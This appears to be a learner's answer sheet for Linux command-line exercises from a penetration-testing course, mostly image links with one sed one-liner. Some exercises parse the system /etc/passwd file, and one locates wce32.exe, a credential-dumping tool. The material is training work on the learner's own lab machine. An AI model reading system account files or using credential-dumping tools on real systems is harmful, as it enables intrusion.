2.4.3.4 Exercises
1. Use man to look at the man page for one of your preferred commands.



2. Use man to look for a keyword related to file compression.

3. Use which to locate the pwd command on your Kali virtual machine.

4. Use locate to locate wce32.exe on your Kali virtual machine.

5. Use find to identify any file (not directory) modified in the last day, NOT owned by the root
user and execute ls -l on them. Chaining/piping commands is NOT allowed!
3.1.3.2 Exercises
1. Inspect your bash history and use history expansion to re-run a command from it.

2. Execute different commands of your choice and experiment browsing the history through
the shortcuts as well as the reverse-i-search facility.


3.2.5.1 Exercises
Use the cat command in conjunction with sort to reorder the content of the /etc/passwd
file on your Kali Linux system.


2. Redirect the output of the previous exercise to a file of your choice in your home directory.

3.3.5.1 Exercises
1. Using /etc/passwd, extract the user and home directory fields for all users on your Kali
machine for which the shell is set to /bin/false. Make sure you use a Bash one-liner to print
the output to the screen. The output should look similar to Listing 53 below:

2. Copy the /etc/passwd file to your home directory (/home/kali).

3. Use cat in a one-liner to print the output of the /kali/passwd and replace all instances of the
“Gnome Display Manager” string with “GDM”.
cat passwd | sed 's/Gnome Display Manager/GDM/'

3.5.3.1 Exercises
1. Download the archive from the following URL https://offensive-security.com/pwk-
files/scans.tar.gz

2. This archive contains the results of scanning the same target machine at different times.
Extract the archive and see if you can spot the differences by diffing the scans.











